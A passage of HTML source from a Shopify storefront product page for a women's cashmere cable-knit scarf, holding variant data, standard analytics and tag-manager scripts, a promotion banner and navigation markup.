Box","url":"\/products\/womens-scarves-womens-cashmere-cable-knit-scarf","type":"Womens\u003eAccessories\u003eScarf"},"id":"29405963665","image":{"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/gray-cashmere-cable-knit-scarf-065-main.jpg?v=1730474885"},"sku":"WA-03-SF1-065-GRY-U","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":124.99,"currencyCode":"USD"},"product":{"title":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","vendor":"Fishers Finery","id":"8575663761","untranslatedTitle":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","url":"\/products\/womens-scarves-womens-cashmere-cable-knit-scarf","type":"Womens\u003eAccessories\u003eScarf"},"id":"9412272062524","image":{"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cream-cashmere-cable-knit-scarf-065-main.jpg?v=1730474864"},"sku":"WA-03-SF1-065-CRM-U","title":"Cream","untranslatedTitle":"Cream"},{"price":{"amount":124.99,"currencyCode":"USD"},"product":{"title":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","vendor":"Fishers Finery","id":"8575663761","untranslatedTitle":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","url":"\/products\/womens-scarves-womens-cashmere-cable-knit-scarf","type":"Womens\u003eAccessories\u003eScarf"},"id":"30864261578812","image":{"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/cappuccino-cashmere-cable-knit-scarf-065-main.jpg?v=1730474844"},"sku":"WA-03-SF1-065-CAP-U","title":"Cappuccino","untranslatedTitle":"Cappuccino"},{"price":{"amount":124.99,"currencyCode":"USD"},"product":{"title":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","vendor":"Fishers Finery","id":"8575663761","untranslatedTitle":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","url":"\/products\/womens-scarves-womens-cashmere-cable-knit-scarf","type":"Womens\u003eAccessories\u003eScarf"},"id":"40271276343356","image":{"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969"},"sku":"WA-03-SF1-065-OLV-U","title":"Olive","untranslatedTitle":"Olive"},{"price":{"amount":124.99,"currencyCode":"USD"},"product":{"title":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","vendor":"Fishers Finery","id":"8575663761","untranslatedTitle":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","url":"\/products\/womens-scarves-womens-cashmere-cable-knit-scarf","type":"Womens\u003eAccessories\u003eScarf"},"id":"30864260792380","image":{"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/eggplant-cashmere-cable-knit-scarf-065-main.jpg?v=1730474810"},"sku":"WA-03-SF1-065-EGP-U","title":"Eggplant","untranslatedTitle":"Eggplant"},{"price":{"amount":124.99,"currencyCode":"USD"},"product":{"title":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","vendor":"Fishers Finery","id":"8575663761","untranslatedTitle":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","url":"\/products\/womens-scarves-womens-cashmere-cable-knit-scarf","type":"Womens\u003eAccessories\u003eScarf"},"id":"29405963729","image":{"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/heather-navy-cashmere-cable-knit-scarf-065-main.jpg?v=1730474854"},"sku":"WA-03-SF1-065-HNY-U","title":"Heather Navy","untranslatedTitle":"Heather Navy"},{"price":{"amount":124.99,"currencyCode":"USD"},"product":{"title":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","vendor":"Fishers Finery","id":"8575663761","untranslatedTitle":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","url":"\/products\/womens-scarves-womens-cashmere-cable-knit-scarf","type":"Womens\u003eAccessories\u003eScarf"},"id":"29405963537","image":{"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/black-cashmere-cable-knit-scarf-065-main.jpg?v=1730474799"},"sku":"WA-03-SF1-065-BLK-U","title":"Black","untranslatedTitle":"Black"}],"purchasingCompany":null},},"https://fishersfinery.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"4056725","storefrontBaseUrl":"https:\/\/fishersfinery.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":124.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Women's 100% Cashmere Cable Knit Scarf with Gift Box\",\"vendor\":\"Fishers Finery\",\"id\":\"8575663761\",\"untranslatedTitle\":\"Women's 100% Cashmere Cable Knit Scarf with Gift Box\",\"url\":\"\/products\/womens-scarves-womens-cashmere-cable-knit-scarf\",\"type\":\"Womens\u003eAccessories\u003eScarf\"},\"id\":\"40271276343356\",\"image\":{\"src\":\"\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray.jpg?v=1723132969\"},\"sku\":\"WA-03-SF1-065-OLV-U\",\"title\":\"Olive\",\"untranslatedTitle\":\"Olive\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8575663761,"gid":"gid:\/\/shopify\/Product\/8575663761","vendor":"Fishers Finery","type":"Womens\u003eAccessories\u003eScarf","handle":"womens-scarves-womens-cashmere-cable-knit-scarf","variants":[{"id":40271276572732,"price":12499,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Cocoa","public_title":"Cocoa","sku":"WA-03-SF1-065-BRN-U"},{"id":29405963601,"price":12499,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Stone","public_title":"Stone","sku":"WA-03-SF1-065-STN-U"},{"id":29405963665,"price":12499,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Gray","public_title":"Gray","sku":"WA-03-SF1-065-GRY-U"},{"id":9412272062524,"price":12499,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Cream","public_title":"Cream","sku":"WA-03-SF1-065-CRM-U"},{"id":30864261578812,"price":12499,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Cappuccino","public_title":"Cappuccino","sku":"WA-03-SF1-065-CAP-U"},{"id":40271276343356,"price":12499,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Olive","public_title":"Olive","sku":"WA-03-SF1-065-OLV-U"},{"id":30864260792380,"price":12499,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Eggplant","public_title":"Eggplant","sku":"WA-03-SF1-065-EGP-U"},{"id":29405963729,"price":12499,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Heather Navy","public_title":"Heather Navy","sku":"WA-03-SF1-065-HNY-U"},{"id":29405963537,"price":12499,"name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Black","public_title":"Black","sku":"WA-03-SF1-065-BLK-U"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8575663761,"requestId":"fce19ffe-9154-4cfb-8bf9-a49cbca2672f-1769707807"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 4056725,
      theme_id: 144881844284,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//fishersfinery.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//fishersfinery.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//fishersfinery.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":4056725,"isMerchantRequest":null,"themeId":144881844284,"themeCityHash":"8444994145867499510","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8575663761,"requestId":"fce19ffe-9154-4cfb-8bf9-a49cbca2672f-1769707807","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40271276343356,"productId":8575663761,"productGid":"gid:\/\/shopify\/Product\/8575663761","name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Olive","price":"124.99","sku":"WA-03-SF1-065-OLV-U","brand":"Fishers Finery","variant":"Olive","category":"Womens\u003eAccessories\u003eScarf","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40271276343356,"productId":8575663761,"productGid":"gid:\/\/shopify\/Product\/8575663761","name":"Women's 100% Cashmere Cable Knit Scarf with Gift Box - Olive","price":"124.99","sku":"WA-03-SF1-065-OLV-U","brand":"Fishers Finery","variant":"Olive","category":"Womens\u003eAccessories\u003eScarf","nonInteraction":true,"remote":false,"referer":"https:\/\/fishersfinery.com\/collections\/womens-cashmere-scarves-and-shawls\/products\/womens-scarves-womens-cashmere-cable-knit-scarf?variant=40271276343356"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//fishersfinery.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://fishersfinery.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="4056725"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="144881844284"
  data-theme-name="Tailor"
  data-theme-version="3.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://fishersfinery.com/api/collect"
></script>
</head>

<body class="template-product">  

  <!-- CUSTOM CODE: GTM + YOTPO -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8L3NKX"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
   
  <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/PUhoHkpmHHCWfcvRHYDwaQ" async></script>
  <!-- END CUSTOM CODE: GTM + YOTPO -->

  <a class="skip-to-main" href="#site-main">Skip to content</a>
  <template id="template-money">
    
    
    
    
    
    <span class="money" data-money>$ 19.99</span>
    
    
  </template>
  <template id="template-money-range">
    
    
    
    
<div class="money__range">
      
      
      
      
      
      <span class="money money--min" data-money data-money-min>$ 19.99</span>
      
      
      
 - 
      
      
      
      
      
      <span class="money money--max" data-money data-money-max>$ 19.99</span>
      
      
      
</div>
    
    
  </template>

  <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19161091571772__header" class="shopify-section shopify-section-group-header-group section-header">

<section
  data-component="header"
  data-component-type="section"
  class="header header--nav-position-center-below"
  data-header-section
  data-is-sticky="false"
  data-show-separator="true"
  tabindex="-1"
>
  
  <script
  type="application/json"
  data-component-data
  >
    {
      "settings": {
        "sticky": false,
        "show_border": true,
        "announcement_blocks_size": 1,
        "enable_live_search": true
      }
    }
  </script>

  <section-wrapper width="wide">
    
    
      
      
      
      <div
        data-component="header-tool-bar"
        data-component-type="component"
        class="
          header-toolbar
          
        "
        style="
          --toolbar-text-color: #ffffff;
          --toolbar-text-color-transparent: rgba(255, 255, 255, 0.15);
          --toolbar-bg-color: #8b090b;
          --social-media-links-color: #ffffff;
          --social-media-links-color-hover: #ffffff;
        "
      >
        <script
          type="application/json"
          data-component-data
        >
          {
            "settings": {
              "block_size": 1
            }
          }
        </script>
        <div class="header-toolbar__content">
          
      
          
            <div
              class="header-toolbar__content-announcement"
              data-announcement-slider
            >
              <ul
                class="header-toolbar__slides"
                aria-label=""
                tabindex="0"
                data-header-toolbar-list
              >
                
                  
                    
                    <li
                      data-component="block-announcement"
                      data-component-type="block"
                      id="header-toolbar-sections--19161091571772__header-slide-1"
                      class="block-announcement"
                      data-announcement-block
                      data-slide-index="1"
                      
                    >
                    
                      
                      
                    
                        <p>Celebrate Valentine’s Day in silk. Get a FREE 19 MM silk pillowcase of your choice when you <a href="https://fishersfinery.com/collections/womens-pajamas/products/womens-pajamas-full-length-silk-pajama-set" target="_blank"><span style="text-decoration:underline">buy a classic long silk PJ set</span></a>. No code required—offer ends 2/15. Always free shipping, exchanges, and returns.</p>
                    
                      
                    </li>
                    
                    
                  
                
              </ul>
              
            </div>
          
      
          
        </div>
      </div>
      
      
    

    <header
      class="header__header"
      data-header
      
    >

      <div
        class="
          header__wrapper
          
        "
        data-header-wrapper
      >

        <div
          class="header__heading"
          style="
            --logo-width: 280px;
            --logo-width-mobile: 200px;
          "
          >
          
            <h2 class="header__title">
          
            <a
              href="/"
              class="
                header__logo
                header__logo--has-image
                header__logo--has-mobile-image
              "
              aria-label="Fishers Finery"
              data-header-logo
            >
              
                <div class="header__logo-image" data-logo-image>
                  
                  <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/fishers-logo_280x43.svg?v=1695149919"
        
        width="612"
        height="92"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/fishers-logo_280x43.svg?v=1695149919 1x, //fishersfinery.com/cdn/shop/files/fishers-logo_560x86.svg?v=1695149919 2x, //fishersfinery.com/cdn/shop/files/fishers-logo_610x94.svg?v=1695149919 2.18x"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/fishers-logo_280x43.svg?v=1695149919"
    
    width="612"
    height="92"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/fishers-logo_{size}.svg?v=1695149919"
      data-rimg-max="612x92"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='280'%20height='43'></svg>"
    

    style="object-fit:cover;object-position:50.0% 50.0%;"
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
                  
                </div>
              

              
                <div class="header__mobile-image" data-logo-image-mobile>
                  
                  <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/fishers-logo_200x31.svg?v=1695149919"
        
        width="612"
        height="92"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/fishers-logo_200x31.svg?v=1695149919 1x, //fishersfinery.com/cdn/shop/files/fishers-logo_400x62.svg?v=1695149919 2x, //fishersfinery.com/cdn/shop/files/fishers-logo_612x95.svg?v=1695149919 3.06x"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/fishers-logo_200x31.svg?v=1695149919"
    
    width="612"
    height="92"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/fishers-logo_{size}.svg?v=1695149919"
      data-rimg-max="612x92"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='31'></svg>"
    

    style="object-fit:cover;object-position:50.0% 50.0%;"
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
                  
                </div>
              

              <span class="header__site-name">Fishers Finery</span>
            </a>
          
            </h2>
          
        </div>

        <div
          class="header__controls header__controls--first"
          data-header-controls
        >
          <button
            class="header__menu-button"
            data-menu-button
            aria-haspopup="true"
          >
            
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 4h-17V2.25h17V4Zm0 7h-17V9.25h17V11Zm-17 7h17v-1.75h-17V18Z" fill="currentColor"/></svg>
            
            <span class="visually-hidden">Menu</span>
          </button>
          <button
            class="header__menu-close-button hidden"
            data-menu-close-button
          >
            
            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1 1 8 8m8-8L9 9m8 8L9 9m-8 8 8-8" stroke="currentColor" stroke-width="1.75"/></svg>
            
            <span class="visually-hidden">Close</span>
          </button>

          
          
          
          
          
          
          <nav
            data-component="navigation-desktop"
            data-component-type="component"
            class="nav-desktop header__controls--first-navigation"
            data-nav-desktop
            aria-label="Main navigation"
          >
            <ul
              class="nav-desktop__tier-1"
              data-nav-desktop-tier-1
            >
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--dropdown-parent
                    
                  "
                  data-nav-desktop-parent
                >
                  
                  <details data-nav-desktop-details>
                    <summary data-href="/collections/bed-sheets"
                  
                    class="
                      nav-desktop__tier-1-link
                      nav-desktop__tier-1-link--parent
                    "
                    data-nav-desktop-link
                    
                      aria-expanded="false"
                      aria-controls="nav-tier-1"
                      role="button"
                    
                  >
                    <span>Sheets</span>
                  
                    </summary>
                  
          
                  
                    
                      <ul
                    
                      id="nav-tier-1"
                      class="
                        nav-desktop__tier-2
                        
                          nav-desktop__tier-2--dropdown
                        
                      "
                      tabindex="-1"
                      data-nav-desktop-tier-2
                      data-nav-desktop-submenu
                      
                    >
                      
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/egyptian-cotton-sheet-set-400-thread-count"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Signature Cotton Sheet Set</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/egyptian-cotton-sheets-500-thread-count"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Luxe Cotton Sheet Set </span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/egyptian-cotton-pillowcases-400-thread-count"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Signature Cotton Pillowcases</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/egyptian-cotton-pillowcases-500-thread-count"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Luxe Cotton Pillowcases</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                      
                    
                      </ul>
                    
                  </details>
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--dropdown-parent
                    
                  "
                  data-nav-desktop-parent
                >
                  
                  <details data-nav-desktop-details>
                    <summary data-href="/collections/mulberry-silk-pillowcases"
                  
                    class="
                      nav-desktop__tier-1-link
                      nav-desktop__tier-1-link--parent
                    "
                    data-nav-desktop-link
                    
                      aria-expanded="false"
                      aria-controls="nav-tier-2"
                      role="button"
                    
                  >
                    <span>Silk Pillowcases</span>
                  
                    </summary>
                  
          
                  
                    
                      <ul
                    
                      id="nav-tier-2"
                      class="
                        nav-desktop__tier-2
                        
                          nav-desktop__tier-2--dropdown
                        
                      "
                      tabindex="-1"
                      data-nav-desktop-tier-2
                      data-nav-desktop-submenu
                      
                    >
                      
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/silk-pillowcases-19momme-silk-pillowcase"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>19MM Silk Pillowcase</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/silk-pillowcases-25momme-best-pillowcase"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>25MM Silk Pillowcase</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/silk-pillowcases-30momme-mulberry-silk-pillowcase"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>30MM Silk Pillowcase</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/hdrf-25-momme-100-organic-silk-pillowcase"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>HDRF Silk Pillowcase</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                      
                    
                      </ul>
                    
                  </details>
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--meganav-parent
                    
                  "
                  data-nav-desktop-parent
                >
                  
                  <details data-nav-desktop-details>
                    <summary data-href="/collections/womens-luxury-clothing"
                  
                    class="
                      nav-desktop__tier-1-link
                      nav-desktop__tier-1-link--parent
                    "
                    data-nav-desktop-link
                    
                      aria-expanded="false"
                      aria-controls="nav-tier-3"
                      role="button"
                    
                  >
                    <span>Women</span>
                  
                    </summary>
                  
          
                  
                    
                      <div
                    
                      id="nav-tier-3"
                      class="
                        nav-desktop__tier-2
                        
                          nav-desktop__tier-2--meganav
                        
                      "
                      tabindex="-1"
                      data-nav-desktop-tier-2
                      data-nav-desktop-submenu
                      data-nav-desktop-meganav
                    >
                      
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        <div
                          data-component="block-meganav"
                          data-component-type="block"
                          class="block-meganav"
                          
                            
                          
                        >
                          
                          
                            <ul class="block-meganav__menus" style="--block-meganav-column-count: 3;">
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/womens-clothing-new-arrivals" class="block-meganav__submenu-heading block-meganav__link">
                                      Discover
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-clothing-new-arrivals" class="block-meganav__submenu-item-link block-meganav__link">
                                          New Arrivals
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/womens-activewear-with-yoga-pants" class="block-meganav__submenu-heading block-meganav__link">
                                      Active &amp; Athleisure
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-active-wear-bottoms" class="block-meganav__submenu-item-link block-meganav__link">
                                          Active Bottoms
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/yoga-bottoms" class="block-meganav__submenu-item-link block-meganav__link">
                                          Bottoms
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/yoga-tops" class="block-meganav__submenu-item-link block-meganav__link">
                                          Tops
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-activewear-with-yoga-pants" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/womens-work-clothing-collection" class="block-meganav__submenu-heading block-meganav__link">
                                      RTW: Ready To Wear
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/tanks-tees" class="block-meganav__submenu-item-link block-meganav__link">
                                          Tanks &amp; Tees
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-work-life-clothing-collection" class="block-meganav__submenu-item-link block-meganav__link">
                                          Work Life
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/bottoms" class="block-meganav__submenu-item-link block-meganav__link">
                                          Bottoms
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-work-clothing-collection" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/womens-sleep-and-lounge" class="block-meganav__submenu-heading block-meganav__link">
                                      Sleep &amp; Lounge
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-pajamas" class="block-meganav__submenu-item-link block-meganav__link">
